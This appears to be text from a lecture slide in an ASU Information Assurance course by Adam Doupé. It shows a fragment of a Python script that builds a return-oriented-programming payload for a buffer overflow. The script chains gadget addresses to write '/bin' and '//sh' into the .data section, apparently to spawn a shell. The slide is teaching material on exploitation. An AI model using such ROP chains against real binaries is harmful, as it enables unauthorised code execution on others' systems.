 from struct import pack
p = 50 * 'a' + 'bcde'
# Copy /bin to .data
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea060) # @.data
p += pack('<I', 0x080bb6d6) # pop %eax, ret
p += '/bin'
p += pack('<I', 0x0809a67d) # mov %eax,(%edx)
# Copy //sh to @.data + 4
Adam Doupé, Information Assurance
189
ASU